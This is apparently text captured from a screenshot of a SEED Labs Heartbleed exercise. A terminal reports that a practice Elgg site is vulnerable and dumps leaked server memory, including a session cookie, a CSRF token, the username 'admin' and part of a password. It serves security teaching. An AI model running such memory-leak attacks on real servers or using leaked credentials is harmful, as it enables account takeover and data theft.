 Administration Settings Log out
You have been logged in.
Search
Terminal
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/
Cookie: Elgg=6inesj83c0paa858hc4lr0dmn1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 98
__elgg_token=d2758423969afe82d25966040ff332f4&__elgg_ts=1605182538&username=admi
n&password=seedlgg..E....Q...*Am.\.
_
[11/12/2020 04:23] seed@ubuntu:~$